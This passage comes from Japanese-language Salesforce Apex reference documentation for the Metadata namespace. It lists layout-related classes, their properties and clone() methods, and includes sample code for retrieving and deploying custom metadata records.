Layout のメソッドは次のとおりです。

このセクションの内容:

[clone\(\)](#)

`Metadata.Layout` の複製を作成します。

### `clone()`

`Metadata.Layout` の複製を作成します。

### 署名

```
public Object clone()
```

### 戻り値

型: Object

## LayoutColumn クラス

レイアウトセクション内の列の項目を表します。

## 名前空間

[Metadata](#)

## 使用方法

`Metadata.Layout` メタデータコンポーネントにアクセスするときは、このクラスを使用します。詳細は、『[メタデータ API 開発者ガイド](#)』の「[LayoutColumn](#)」を参照してください。

このセクションの内容:

[LayoutColumn のプロパティ](#)

[LayoutColumn のメソッド](#)

## LayoutColumn のプロパティ

`LayoutColumn` のプロパティは次のとおりです。

このセクションの内容:

[layoutItems](#)

列内の個々の項目 (上から下の順序)

### 予約

この項目は Salesforce のために確保されています。

### layoutItems

列内の個々の項目 (上から下の順序)

署名

```
public List<Metadata.LayoutItem> layoutItems {get; set;}
```

プロパティ値

型: [List<Metadata.LayoutItem>](#)

予約

この項目は Salesforce のために確保されています。

署名

```
public String reserved {get; set;}
```

プロパティ値

型: [String](#)

### LayoutColumn のメソッド

LayoutColumn のメソッドは次のとおりです。

このセクションの内容:

[clone\(\)](#)

Metadata.LayoutColumn の複製を作成します。

#### clone ()

Metadata.LayoutColumn の複製を作成します。

署名

```
public Object clone ()
```

戻り値

型: [Object](#)

### LayoutHeader 列挙

Metadata.Layout.headers に使用されるタグの種類を表します。

## 列挙値

次に、`Metadata.LayoutHeader` 列挙の値を示します。

値	説明
<code>PersonalTagging</code>	タグを非公開ユーザに設定します。
<code>PublicTagging</code>	レコードにアクセスできるすべてのユーザがタグを参照できます。

## LayoutItem クラス

レイアウト項目を定義する有効な値を表します。

## 名前空間

[Metadata](#)

## 使用方法

`Metadata.Layout` メタデータコンポーネントにアクセスするときは、このクラスを使用します。詳細は、『[メタデータAPI 開発者ガイド](#)』の「[LayoutItem](#)」を参照してください。

このセクションの内容:

[LayoutItem のプロパティ](#)

[LayoutItem のメソッド](#)

## LayoutItem のプロパティ

`LayoutItem` のプロパティは次のとおりです。

このセクションの内容:

[analyticsCloudComponent](#)

ページの Wave Analytics ダッシュボードコンポーネント。

### 動作

項目の動作を決定します。

[canvas](#)

キャンバスアプリケーションを参照します。

[component](#)

コンポーネントを参照します。

[customLink](#)

カスタムリンクの参照。

### [emptySpace](#)

このレイアウト項目が空白スペースであるかどうかを制御します。

### 項目

レイアウトに応じた項目名の参照(「説明」、「MyField\_\_c」など)

### [height](#)

Sコントロールとページのためのピクセル単位の高さ。

### [page\\_x](#)

Visualforce ページへの参照。

### [reportChartComponent](#)

標準またはカスタムオブジェクトページに追加できるレポートグラフを参照します。

### [scontrol](#)

Sコントロールへの参照。

### [showLabel](#)

表示ラベルを表示するかどうか (Sコントロールおよびページのみ)。

### [showScrollbars](#)

スクロールバーを表示するかどうか (Sコントロールおよびページのみ)。

### [width](#)

ピクセルまたはパーセント単位の幅 (Sコントロールおよびページのみ)。ピクセル値は 500 など、単なるピクセル数です。パーセント値には、20% のようにパーセント記号を含める必要があります。

## **analyticsCloudComponent**

ページの Wave Analytics ダッシュボードコンポーネント。

### 署名

```
public Metadata.AnalyticsCloudComponentLayoutItem analyticsCloudComponent {get; set;}
```

### プロパティ値

型: [Metadata.AnalyticsCloudComponentLayoutItem](#)

### 動作

項目の動作を決定します。

### 署名

```
public Metadata.UiBehavior behavior {get; set;}
```

### プロパティ値

型: [Metadata.UiBehavior](#)

**canvas**

キャンバスアプリケーションを参照します。

署名

```
public String canvas {get; set;}
```

プロパティ値

型: [String](#)

**component**

コンポーネントを参照します。

署名

```
public String component {get; set;}
```

プロパティ値

型: [String](#)

**customLink**

カスタムリンクの参照。

署名

```
public String customLink {get; set;}
```

プロパティ値

型: [String](#)

**emptySpace**

このレイアウト項目が空白スペースであるかどうかを制御します。

署名

```
public Boolean emptySpace {get; set;}
```

プロパティ値

型: [Boolean](#)

## 項目

レイアウトに応じた項目名の参照(「説明」、「MyField\_\_c」など)

## 署名

```
public String field {get; set;}
```

## プロパティ値

型: [String](#)

## height

Sコントロールとページのためのピクセル単位の高さ。

## 署名

```
public Integer height {get; set;}
```

## プロパティ値

型: [Integer](#)

## page\_x

Visualforce ページへの参照。

## 署名

```
public String page_x {get; set;}
```

## プロパティ値

型: [String](#)

## reportChartComponent

標準またはカスタムオブジェクトページに追加できるレポートグラフを参照します。

## 署名

```
public Metadata.ReportChartComponentLayoutItem reportChartComponent {get; set;}
```

## プロパティ値

型: [Metadata.ReportChartComponentLayoutItem](#)

**scontrol**

Sコントロールへの参照。

署名

```
public String scontrol {get; set;}
```

プロパティ値

型: [String](#)

**showLabel**

表示ラベルを表示するかどうか (Sコントロールおよびページのみ)。

署名

```
public Boolean showLabel {get; set;}
```

プロパティ値

型: [Boolean](#)

**showScrollbars**

スクロールバーを表示するかどうか (Sコントロールおよびページのみ)。

署名

```
public Boolean showScrollbars {get; set;}
```

プロパティ値

型: [Boolean](#)

**width**

ピクセルまたはパーセント単位の幅 (Sコントロールおよびページのみ)。ピクセル値は500など、単なるピクセル数です。パーセント値には、20%のようにパーセント記号を含める必要があります。

署名

```
public String width {get; set;}
```

プロパティ値

型: [String](#)

## LayoutItem のメソッド

LayoutItem のメソッドは次のとおりです。

このセクションの内容:

[clone\(\)](#)

Metadata.LayoutItem の複製を作成します。

### clone ()

Metadata.LayoutItem の複製を作成します。

### 署名

```
public Object clone ()
```

### 戻り値

型: Object

## LayoutSection クラス

[カスタムリンク] セクションなど、ページレイアウトのセクションを表します。

## 名前空間

[Metadata](#)

## 使用方法

Metadata.Layout メタデータコンポーネントにアクセスするときは、このクラスを使用します。詳細は、『[メタデータ API 開発者ガイド](#)』の「LayoutSection」を参照してください。

このセクションの内容:

[LayoutSection のプロパティ](#)

[LayoutSection のメソッド](#)

## LayoutSection のプロパティ

LayoutSection のプロパティは次のとおりです。

このセクションの内容:

[customLabel](#)

このセクションの表示ラベルがカスタムであるか標準 (組み込み) であるかを示します。

#### detailHeading

このセクションを詳細ページに表示するかどうかを制御します。

#### editHeading

このセクションを編集ページに表示するかどうかを制御します。

#### 表示ラベル

customLabel プロパティに基づく、標準またはカスタムのいずれかの表示ラベル。

#### layoutColumns

レイアウトの列をリストします。左から右の順に 1 列、2 列、3 列を設定できます。

#### スタイル

このセクションのレイアウトのスタイル。

### customLabel

このセクションの表示ラベルがカスタムであるか標準 (組み込み) であるかを示します。

#### 署名

```
public Boolean customLabel {get; set;}
```

#### プロパティ値

型: Boolean

### detailHeading

このセクションを詳細ページに表示するかどうかを制御します。

#### 署名

```
public Boolean detailHeading {get; set;}
```

#### プロパティ値

型: Boolean

### editHeading

このセクションを編集ページに表示するかどうかを制御します。

#### 署名

```
public Boolean editHeading {get; set;}
```

#### プロパティ値

型: Boolean

### 表示ラベル

customLabel プロパティに基づく、標準またはカスタムのいずれかの表示ラベル。

### 署名

```
public String label {get; set;}
```

### プロパティ値

型: [String](#)

### layoutColumns

レイアウトの列をリストします。左から右の順に 1 列、2 列、3 列を設定できます。

### 署名

```
public List<Metadata.LayoutColumn> layoutColumns {get; set;}
```

### プロパティ値

型: [List<Metadata.LayoutColumn>](#)

### スタイル

このセクションのレイアウトのスタイル。

### 署名

```
public Metadata.LayoutSectionStyle style {get; set;}
```

### プロパティ値

型: [Metadata.LayoutSectionStyle](#)

## LayoutSection のメソッド

LayoutSection のメソッドは次のとおりです。

このセクションの内容:

[clone\(\)](#)

Metadata.LayoutSection の複製を作成します。

### clone ()

Metadata.LayoutSection の複製を作成します。

## 署名

```
public Object clone()
```

## 戻り値

型: Object

## LayoutSectionStyle 列挙

レイアウトセクションで可能なスタイルを説明します。

## 列挙値

次に、`Metadata.LayoutSectionStyle` 列挙の値を示します。

値	説明
<code>CustomLinks</code>	カスタムリンクのみを含みます。
<code>OneColumn</code>	1 列
<code>TwoColumnsLeftToRight</code>	2 列。タブは左から右に並べられます。
<code>TwoColumnsTopToBottom</code>	2 列。タブは上から下に並べられます。

## Metadata クラス

カスタムメタデータコンポーネントを表す抽象基本クラス。

## 名前空間

[Metadata](#)

## 使用方法

この抽象クラスのインスタンスを作成することはできません。代わりに、`Metadata.Metadata` から派生した特定のカスタムメタデータコンポーネントクラス (`Metadata.CustomMetadata` など) のインスタンスを作成します。詳細は、『メタデータ API 開発者ガイド』の「[Metadata](#)」を参照してください。

このセクションの内容:

[Metadata のプロパティ](#)

[Metadata のメソッド](#)

## Metadata のプロパティ

`Metadata` のプロパティは次のとおりです。

このセクションの内容:

`fullName`

名前空間、データ型、コンポーネント名を含めることができる、カスタムメタデータの完全名。

**fullName**

名前空間、データ型、コンポーネント名を含めることができる、カスタムメタデータの完全名。

署名

```
public String fullName {get; set;}
```

プロパティ値

型: `String`

完全名の形式には、名前空間、メタデータ型、メタデータコンポーネント名を含めることができます。コンポーネントを名前空間で更新する場合は、完全名にそのコンポーネントの名前空間も修飾する必要があります。たとえば、カスタムメタデータ「MDType1\_\_mdt」のコンポーネントが「Component1」という名前で、「myPackage」名前空間にある場合、完全名は「myPackage\_\_MDType1\_\_mdt.myPackage\_\_Component1」になります。各種メタデータ型の完全名の形式についての詳細は、『[メタデータAPI 開発者ガイド](#)』を参照してください。

## Metadata のメソッド

Metadata のメソッドは次のとおりです。

このセクションの内容:

`clone()`

`Metadata.Metadata` の複製を作成します。

**clone ()**

`Metadata.Metadata` の複製を作成します。

署名

```
public Object clone ()
```

戻り値

型: `Object`

## MetadataType 列挙

Apex で使用可能なカスタムメタデータコンポーネントを表します。

## 列挙値

次に、`Metadata.MetadataType` 列挙の値を示します。

値	説明
<code>CustomMetadata</code>	カスタムメタデータ型のレコード
<code>Layout</code>	レイアウト

## MetadataValue クラス

カスタムメタデータコンポーネント項目を表す抽象基本クラス。

## 名前空間

[Metadata](#)

## 使用方法

この抽象クラスのインスタンスを作成することはできません。代わりに、`Metadata.MetadataValue` から派生した特定のカスタムメタデータコンポーネント値クラス ([Metadata.CustomMetadataValue](#) など) のインスタンスを作成します。

このセクションの内容:

[MetadataValue のメソッド](#)

## MetadataValue のメソッド

`MetadataValue` のメソッドは次のとおりです。

このセクションの内容:

[clone\(\)](#)

`Metadata.MetadataValue` の複製を作成します。

### `clone ()`

`Metadata.MetadataValue` の複製を作成します。

## 署名

```
public Object clone ()
```

## 戻り値

型: `Object`

## MiniLayout クラス

[コンソール]タブ、詳細のフロート表示、および行動のフロート表示でのレコードのミニビューを表します。

### 名前空間

[Metadata](#)

### 使用方法

`Metadata.Layout` メタデータコンポーネントにアクセスするときは、このクラスを使用します。詳細は、『[メタデータAPI 開発者ガイド](#)』の「MiniLayout」を参照してください。

このセクションの内容:

[MiniLayout のプロパティ](#)

[MiniLayout のメソッド](#)

### MiniLayout のプロパティ

`MiniLayout` のプロパティは次のとおりです。

このセクションの内容:

#### 項目

ミニレイアウトの項目。UIに表示する順序で表示されます。ミニレイアウトに表示する項目は、メインレイアウトに表示する必要があります。

[relatedLists](#)

UIに表示される順序でリストされたミニ関連リスト。ミニ関連リストでの並び替えは設定できません。ミニ関連リストに表示する項目は、メインレイアウトに表示する必要があります。

#### 項目

ミニレイアウトの項目。UIに表示する順序で表示されます。ミニレイアウトに表示する項目は、メインレイアウトに表示する必要があります。

#### 署名

```
public List<String> fields {get; set;}
```

#### プロパティ値

型: `List<String>`

### **relatedLists**

UIに表示される順序でリストされたミニ関連リスト。ミニ関連リストでの並び替えは設定できません。ミニ関連リストに表示する項目は、メインレイアウトに表示する必要があります。

#### 署名

```
public List<Metadata.RelatedListItem> relatedLists {get; set;}
```

#### プロパティ値

型: [List<Metadata.RelatedListItem>](#)

### MiniLayout のメソッド

MiniLayout のメソッドは次のとおりです。

#### このセクションの内容:

[clone\(\)](#)

Metadata.MinLayout の複製を作成します。

#### **clone()**

Metadata.MinLayout の複製を作成します。

#### 署名

```
public Object clone()
```

#### 戻り値

型: Object

### Operations クラス

カスタムメタデータの取得やリリースなど、メタデータ操作を実行するためのクラスを表します。

### 名前空間

[Metadata](#)

### 使用方法

Metadata.Operations クラスを使用して、メタデータ操作を実行します。Apex におけるメタデータ操作の使用事例と制限についての詳細は、「[メタデータ](#)」を参照してください。

## 例: メタデータの取得

次の例では、登録者組織から「MyTestCustomMDType」カスタムメタデータレコードを取得してカスタム項目を調べます。

```
public class ReadMetadata {
    public void retrieveMetadata () {
        // List fullnames of components we want to retrieve
        List<String> componentNameList =
new List<String>{'ISVNamespace__TestCustomMDType.MyTestCustomMDType'};

        // Retrieve components that are records of custom metadata types
        // based on name
        List<Metadata.Metadata> components = Metadata.Operations.retrieve(
Metadata.MetadataType.CustomMetadata, componentNameList);
        Metadata.CustomMetadata customMetadataRecord = (Metadata.CustomMetadata)
components.get(0);

        // Check fields of retrieved component
        List<Metadata.CustomMetadataValue> values = customMetadataRecord.values;
        for (integer i = 0; i < values.size(); i++) {
            if (values.get(i).field == 'testField__c' &&
                values.get(i).value == 'desired value') {
                // ...process accordingly...
            }
        }
    }
}
```

## 例: メタデータのリリース

次の例では、Apex のメタデータ API を使用して、MetadataRecordName カスタムメタデータレコードの customField カスタム項目値を更新し、その変更内容を登録者組織にリリースします。リリースは非同期のため、Metadata.DeployCallback インターフェースを実装するコールバッククラスを指定する必要があります。これは、その後、キュー内のリリースが完了したときに使用されます。

```
public class CreateMetadata{
    public void updateAndDeployMetadata() {
        // Setup custom metadata to be created in the subscriber org.
        Metadata.CustomMetadata customMetadata = new Metadata.CustomMetadata();
        customMetadata.fullName = 'ISVNamespace__MetadataTypeName.MetadataRecordName';

        Metadata.CustomMetadataValue customField = new Metadata.CustomMetadataValue();
        customField.field = 'customField__c';
        customField.value = 'New value';

        customMetadata.values.add(customField);

        Metadata.DeployContainer mdContainer = new Metadata.DeployContainer();
        mdContainer.addMetadata(customMetadata);

        // Setup deploy callback, MyDeployCallback implements
        // the Metadata.DeployCallback interface (code for
```

```
// this class not shown in this example)
MyDeployCallback callback = new MyDeployCallback();

// Enqueue custom metadata deployment
Id jobId = Metadata.Operations.enqueueDeployment(mdContainer, callback);
}
}
```

## 例: 2つのメタデータレコードの同期作成

メタデータレコードとそれを参照する別のメタデータレコードを同じトランザクションで作成します。親レコードが名前空間を使用してインストールされている場合、API参照名に `recordNs__` というプレフィックスを付けます。

 **メモ:** カスタムメタデータリレーションでは、同じタイプのレコードを相互に関連付けることができません。

```
public class CreateMetadata {

    public Id doCreate(
        String parentRecDevName,
        String parentRecLabel,
        String childRecDevName,
        String childRecLabel) {

        Metadata.DeployContainer mdContainer = new Metadata.DeployContainer();

        Metadata.CustomMetadata parentRecord = new Metadata.CustomMetadata();
        parentRecord.fullName = 'ParentType.' + parentRecDevName;
        parentRecord.label = parentRecLabel;
        mdContainer.addMetadata(parentRecord);

        Metadata.CustomMetadata childRecord = new Metadata.CustomMetadata();
        childRecord.fullName = 'ChildType.' + childRecDevName;
        childRecord.label = childRecLabel;
        Metadata.CustomMetadataValue relValue = new Metadata.CustomMetadataValue();
        relValue.field = 'Parent__c';
        relValue.value = parentRecDevName;
        childRecord.values.add(relValue);
        mdContainer.addMetadata(childRecord);

        Id jobId = Metadata.Operations.enqueueDeployment(mdContainer, null);
        return jobId;
    }
}
```

このセクションの内容:

[Operations のメソッド](#)

## Operations のメソッド

Operations のメソッドは次のとおりです。

このセクションの内容:

[clone\(\)](#)

Metadata.Operations の複製を作成します。

[enqueueDeployment\(container, callback\)](#)

カスタムメタデータコンポーネントを非同期にリリースします。

[retrieve\(type, fullNames\)](#)

カスタムメタデータコンポーネントのリストを取得します。

### clone ()

Metadata.Operations の複製を作成します。

### 署名

```
public Object clone()
```

### 戻り値

型: Object

### enqueueDeployment (container, callback)

カスタムメタデータコンポーネントを非同期にリリースします。

### 署名

```
public static Id enqueueDeployment (Metadata.DeployContainer container,  
Metadata.DeployCallback callback)
```

### パラメータ

*container*

型: [Metadata.DeployContainer](#)

リリースする一連のメタデータコンポーネントを含むコンテナ。

*callback*

型: [Metadata.DeployCallback](#)

Metadata.DeployCallback インターフェースを実装するクラス。リリース結果に関する情報を返すために Salesforce が使用します。

### 戻り値

型: Id

リリース要求の ID。

**retrieve(type, fullNames)**

カスタムメタデータコンポーネントのリストを取得します。

## 署名

```
public static List<Metadata.Metadata> retrieve(Metadata.MetadataType type, List<String> fullNames)
```

## パラメータ

*type*

型: [Metadata.MetadataType](#)

メタデータコンポーネントのデータ型。

*fullNames*

型: [List<String>](#)

取得するコンポーネント名のリスト。コンポーネント名の形式についての詳細は、「[Metadata.fullName\(\)](#)」を参照してください。

## 戻り値

型: [List<Metadata.Metadata>](#)

## PlatformActionList クラス

レイアウトの Salesforce モバイルアクションバーに表示されるアクションのリストとその順序を表します。

## 名前空間

[Metadata](#)

## 使用方法

[Metadata.Layout](#) メタデータコンポーネントにアクセスするときは、このクラスを使用します。詳細は、『[メタデータ API 開発者ガイド](#)』の「[PlatformActionList](#)」を参照してください。

このセクションの内容:

[PlatformActionList のプロパティ](#)

[PlatformActionList のメソッド](#)

## PlatformActionList のプロパティ

[PlatformActionList](#) のプロパティは次のとおりです。

このセクションの内容:

[actionListContext](#)

アクションリストのコンテキスト。

[platformActionListItems](#)

プラットフォームアクションリストのアクション。

[relatedSourceEntity](#)

`actionListContext` プロパティが「RelatedList」または「RelatedListRecord」の場合、この項目はアクションが属する関連リストの API 参照名を表します。

#### **actionListContext**

アクションリストのコンテキスト。

#### 署名

```
public Metadata.PlatformActionListContextEnum actionListContext {get; set;}
```

#### プロパティ値

型: [Metadata.PlatformActionListContextEnum](#)

#### **platformActionListItems**

プラットフォームアクションリストのアクション。

#### 署名

```
public List<Metadata.PlatformActionListItem> platformActionListItems {get; set;}
```

#### プロパティ値

型: [List<Metadata.PlatformActionListItem>](#)

#### **relatedSourceEntity**

`actionListContext` プロパティが「RelatedList」または「RelatedListRecord」の場合、この項目はアクションが属する関連リストの API 参照名を表します。

#### 署名

```
public String relatedSourceEntity {get; set;}
```

#### プロパティ値

型: [String](#)

## PlatformActionList のメソッド

PlatformActionList のメソッドは次のとおりです。

このセクションの内容:

[clone\(\)](#)

Metadata.PlatformActionList の複製を作成します。

### clone ()

Metadata.PlatformActionList の複製を作成します。

### 署名

```
public Object clone ()
```

### 戻り値

型: Object

## PlatformActionListContextEnum 列挙

アクションリストの各種コンテキストを説明します。

### 列挙値

次に、Metadata.PlatformActionListContextEnum 列挙の値を示します。

値	説明
ActionDefinition	アクション定義のコンテキスト。
Assistant	アシスタントのコンテキスト。
BannerPhoto	バナー写真のコンテキスト。
Chatter	Chatter のコンテキスト。
Dockable	ドック可能のコンテキスト。
FeedElement	フィード要素のコンテキスト。
FlexiPage	Flexipage のコンテキスト。
Global_x	グローバルのコンテキスト。
ListView	リストビューのコンテキスト。
ListViewDefinition	リストビュー定義のコンテキスト。
ListViewRecord	リストビューレコードのコンテキスト。

値	説明
Lookup	ルックアップのコンテキスト。
MruList	MRU リストのコンテキスト。
MruRow	MRU 行のコンテキスト。
ObjectHomeChart	オブジェクトホームのグラフのコンテキスト。
Photo	写真のコンテキスト
Record	レコードのコンテキスト。
RecordEdit	レコード編集のコンテキスト
RelatedList	関連リストのコンテキスト。
RelatedListRecord	関連リストレコードのコンテキスト。

## PlatformActionListItem クラス

レイアウトのプラットフォームアクションリストのアクションを表します。

### 名前空間

[Metadata](#)

### 使用方法

[Metadata.Layout](#) メタデータコンポーネントにアクセスするときは、このクラスを使用します。詳細は、『[メタデータ API 開発者ガイド](#)』の「PlatformActionListItem」を参照してください。

このセクションの内容:

[PlatformActionListItem のプロパティ](#)

[PlatformActionListItem のメソッド](#)

### PlatformActionListItem のプロパティ

PlatformActionListItem のプロパティは次のとおりです。

このセクションの内容:

[actionName](#)

リストのアクションの API 参照名。

[actionType](#)

アクションの種別。

`sortOrder`

リスト内のアクションの位置。

`subtype`

アクションのサブタイプ。

**actionName**

リストのアクションの API 参照名。

署名

```
public String actionName {get; set;}
```

プロパティ値

型: `String`

**actionType**

アクションの種別。

署名

```
public Metadata.PlatformActionTypeEnum actionType {get; set;}
```

プロパティ値

型: `Metadata.PlatformActionTypeEnum`

**sortOrder**

リスト内のアクションの位置。

署名

```
public Integer sortOrder {get; set;}
```

プロパティ値

型: `Integer`

**subtype**

アクションのサブタイプ。

署名

```
public String subtype {get; set;}
```

## プロパティ値

型: `String`

## PlatformActionListItem のメソッド

`PlatformActionListItem` のメソッドは次のとおりです。

このセクションの内容:

`clone()`

`Metadata.PlatformActionListItem` の複製を作成します。

### `clone()`

`Metadata.PlatformActionListItem` の複製を作成します。

## 署名

```
public Object clone()
```

## 戻り値

型: `Object`

## PlatformActionTypeEnum 列挙

`PlatformActionListItem` のアクションのタイプ。

## 列挙値

次に、`Metadata.PlatformActionTypeEnum` 列挙の値を示します。

値	説明
<code>ActionLink</code>	API、Web ページ、またはファイルを指す、フィード要素上のインジケータで、Salesforce Chatter フィード UI のボタンによって表されません。
<code>CustomButton</code>	クリックすると、ウィンドウ内で URL または Visualforce ページが開くか、JavaScript が実行されます。
<code>InvocableAction</code>	呼び出し可能なアクション (Chatter への投稿など)。
<code>ProductivityAction</code>	生産性アクションは Salesforce によって事前定義され、制限されたオブジェクトのセットに適用されます。生産性アクションを編集または削除することはできません。
<code>QuickAction</code>	グローバルアクションまたはオブジェクト固有のアクション。

値	説明
StandardButton	事前定義された Salesforce ボタン ([新規]、[編集]、[削除] など)。

## PrimaryTabComponents クラス

Salesforce コンソールの主タブにあるカスタムコンソールコンポーネントを表します。

### 名前空間

[Metadata](#)

### 使用方法

`Metadata.Layout` メタデータコンポーネントにアクセスするときは、このクラスを使用します。詳細は、『[メタデータ API 開発者ガイド](#)』の「PrimaryTabComponents」を参照してください。

このセクションの内容:

[PrimaryTabComponents のプロパティ](#)

[PrimaryTabComponents のメソッド](#)

### PrimaryTabComponents のプロパティ

`PrimaryTabComponents` のプロパティは次のとおりです。

このセクションの内容:

[component](#)

ページレイアウトのセクションにあるカスタムコンソールコンポーネント (Visualforce ページ、参照項目、関連リストなど) を表します。

[containers](#)

Salesforce コンソールのサイドバーに複数のカスタムコンソールコンポーネントを表示する場合のその位置とスタイルを表します。

#### **component**

ページレイアウトのセクションにあるカスタムコンソールコンポーネント (Visualforce ページ、参照項目、関連リストなど) を表します。

### 署名

```
public List<Metadata.ConsoleComponent> component {get; set;}
```

## プロパティ値

型: [List<Metadata.ConsoleComponent>](#)

### **containers**

Salesforce コンソールのサイドバーに複数のカスタムコンソールコンポーネントを表示する場合のその位置とスタイルを表します。

## 署名

```
public List<Metadata.Container> containers {get; set;}
```

## プロパティ値

型: [List<Metadata.Container>](#)

## PrimaryTabComponents のメソッド

PrimaryTabComponents のメソッドは次のとおりです。

このセクションの内容:

[clone\(\)](#)

Metadata.PrimaryTabComponents の複製を作成します。

### **clone ()**

Metadata.PrimaryTabComponents の複製を作成します。

## 署名

```
public Object clone()
```

## 戻り値

型: Object

## QuickActionList クラス

ページレイアウトに関連付けられたアクションのリストを表します。

## 名前空間

[Metadata](#)

## 使用方法

`Metadata.Layout` メタデータコンポーネントにアクセスするときは、このクラスを使用します。詳細は、『[メタデータ API 開発者ガイド](#)』の「QuickActionList」を参照してください。

このセクションの内容:

[QuickActionList のプロパティ](#)

[QuickActionList のメソッド](#)

### QuickActionList のプロパティ

QuickActionList のプロパティは次のとおりです。

このセクションの内容:

[quickActionListItems](#)

QuickActionList オブジェクトのリスト。

#### **quickActionListItems**

QuickActionList オブジェクトのリスト。

### 署名

```
public List<Metadata.QuickActionListItem> quickActionListItems {get; set;}
```

### プロパティ値

型: [List<Metadata.QuickActionListItem>](#)

### QuickActionList のメソッド

QuickActionList のメソッドは次のとおりです。

このセクションの内容:

[clone\(\)](#)

Metadata.QuickActionList の複製を作成します。

#### **clone()**

Metadata.QuickActionList の複製を作成します。

### 署名

```
public Object clone()
```

戻り値

型: Object

## QuickActionListItem クラス

QuickActionList のアクションを表します。

## 名前空間

[Metadata](#)

## 使用方法

[Metadata.Layout](#) メタデータコンポーネントにアクセスするときは、このクラスを使用します。詳細は、『[メタデータ API 開発者ガイド](#)』の「QuickActionListItem」を参照してください。

このセクションの内容:

[QuickActionListItem のプロパティ](#)

[QuickActionListItem のメソッド](#)

## QuickActionListItem のプロパティ

QuickActionListItem のプロパティは次のとおりです。

このセクションの内容:

[quickActionName](#)

アクションの API 名。

### **quickActionName**

アクションの API 名。

署名

```
public String quickActionName {get; set;}
```

プロパティ値

型: [String](#)

## QuickActionListItem のメソッド

QuickActionListItem のメソッドは次のとおりです。

このセクションの内容:

[clone\(\)](#)

`Metadata.QuickActionListItem` の複製を作成します。

### **clone ()**

`Metadata.QuickActionListItem` の複製を作成します。

### 署名

```
public Object clone()
```

### 戻り値

型: Object

## RelatedContent クラス

ページレイアウトの [モバイルカード] セクションを表します。

## 名前空間

[Metadata](#)

## 使用方法

`Metadata.Layout` メタデータコンポーネントにアクセスするときは、このクラスを使用します。詳細は、『[メタデータ API 開発者ガイド](#)』の「`RelatedContent`」を参照してください。

このセクションの内容:

[RelatedContent のプロパティ](#)

[RelatedContent のメソッド](#)

## RelatedContent のプロパティ

`RelatedContent` のプロパティは次のとおりです。

このセクションの内容:

[relatedContentItems](#)

ページレイアウトの [モバイルカード] セクションにあるレイアウト項目のリスト。

### **relatedContentItems**

ページレイアウトの [モバイルカード] セクションにあるレイアウト項目のリスト。

## 署名

```
public List<Metadata.RelatedContentItem> relatedContentItems {get; set;}
```

## プロパティ値

型: [List<Metadata.RelatedContentItem>](#)

## RelatedContent のメソッド

RelatedContent のメソッドは次のとおりです。

このセクションの内容:

[clone\(\)](#)

Metadata.RelatedContent の複製を作成します。

### clone ()

Metadata.RelatedContent の複製を作成します。

## 署名

```
public Object clone ()
```

## 戻り値

型: Object

## RelatedContentItem クラス

RelatedContent リストの個別の項目を表します。

## 名前空間

[Metadata](#)

## 使用方法

[Metadata.Layout](#) メタデータコンポーネントにアクセスするときは、このクラスを使用します。詳細は、『[メタデータ API 開発者ガイド](#)』の「[RelatedContentItem](#)」を参照してください。

このセクションの内容:

[RelatedContentItem のプロパティ](#)

[RelatedContentItem のメソッド](#)

## RelatedContentItem のプロパティ

RelatedContentItem のプロパティは次のとおりです。

このセクションの内容:

[layoutItem](#)

モバイルカードセクションにある個々のレイアウト項目。

### layoutItem

モバイルカードセクションにある個々のレイアウト項目。

### 署名

```
public Metadata.LayoutItem layoutItem {get; set;}
```

### プロパティ値

型: [Metadata.LayoutItem](#)

## RelatedContentItem のメソッド

RelatedContentItem のメソッドは次のとおりです。

このセクションの内容:

[clone\(\)](#)

Metadata.RelatedContentItem の複製を作成します。

### clone ()

Metadata.RelatedContentItem の複製を作成します。

### 署名

```
public Object clone ()
```

### 戻り値

型: Object

## RelatedList クラス

Salesforce コンソールのサイドバーにある関連リストのカスタムコンポーネントを表します。

## 名前空間

[Metadata](#)

## 使用方法

`Metadata.Layout` メタデータコンポーネントにアクセスするときは、このクラスを使用します。詳細は、『[メタデータAPI 開発者ガイド](#)』の「`RelatedList`」を参照してください。

このセクションの内容:

[RelatedList のプロパティ](#)

[RelatedList のメソッド](#)

## RelatedList のプロパティ

`RelatedList` のプロパティは次のとおりです。

このセクションの内容:

[hideOnDetail](#)

`true` に設定すると、重複した情報が表示されないように、関連リストがコンポーネントとして表示される詳細ページで非表示になります。

[name](#)

コンソールユーザに表示されるコンポーネントの名前。

### `hideOnDetail`

`true` に設定すると、重複した情報が表示されないように、関連リストがコンポーネントとして表示される詳細ページで非表示になります。

## 署名

```
public Boolean hideOnDetail {get; set;}
```

## プロパティ値

型: `Boolean`

### `name`

コンソールユーザに表示されるコンポーネントの名前。

## 署名

```
public String name {get; set;}
```

## プロパティ値

型: `String`

## RelatedList のメソッド

RelatedList のメソッドは次のとおりです。

このセクションの内容:

[clone\(\)](#)

Metadata.RelatedList の複製を作成します。

### clone ()

Metadata.RelatedList の複製を作成します。

### 署名

```
public Object clone ()
```

### 戻り値

型: Object

## RelatedListItem クラス

ページレイアウトの関連リストの項目を表します。

## 名前空間

[Metadata](#)

## 使用方法

[Metadata.Layout](#) メタデータコンポーネントにアクセスするときは、このクラスを使用します。詳細は、『[メタデータAPI 開発者ガイド](#)』の「RelatedListItem」を参照してください。

このセクションの内容:

[RelatedListItem のプロパティ](#)

[RelatedListItem のメソッド](#)

## RelatedListItem のプロパティ

RelatedListItem のプロパティは次のとおりです。

このセクションの内容:

[customButtons](#)

関連リストで使用するカスタムボタンのリスト。

[excludeButtons](#)

除外される関連リストのボタンのリスト。

[fields](#)

関連リストで表示される項目のリスト。項目や API 参照名の代わりに別名を使用します。

[relatedList](#)

関連リストの名前。

[sortField](#)

並び替えに使用される項目の名前。

[sortOrder](#)

`sortField` が設定されている場合は、`sortOrder` プロパティによって並び替え順が決まります。

**customButtons**

関連リストで使用するカスタムボタンのリスト。

## 署名

```
public List<String> customButtons {get; set;}
```

## プロパティ値

型: [List<String>](#)

詳細は、Salesforce オンラインヘルプの「カスタムボタンとカスタムリンクの定義」をご参照ください。

**excludeButtons**

除外される関連リストのボタンのリスト。

## 署名

```
public List<String> excludeButtons {get; set;}
```

## プロパティ値

型: [List<String>](#)

**fields**

関連リストで表示される項目のリスト。項目や API 参照名の代わりに別名を使用します。

## 署名

```
public List<String> fields {get; set;}
```

## プロパティ値

型: [List<String>](#)

**relatedList**

関連リストの名前。

署名

```
public String relatedList {get; set;}
```

プロパティ値

型: [String](#)

**sortField**

並び替えに使用される項目の名前。

署名

```
public String sortField {get; set;}
```

プロパティ値

型: [String](#)

**sortOrder**

`sortField` が設定されている場合は、`sortOrder` プロパティによって並び替え順が決まります。

署名

```
public Metadata.SortOrder sortOrder {get; set;}
```

プロパティ値

型: [Metadata.SortOrder](#)

**RelatedListItem のメソッド**

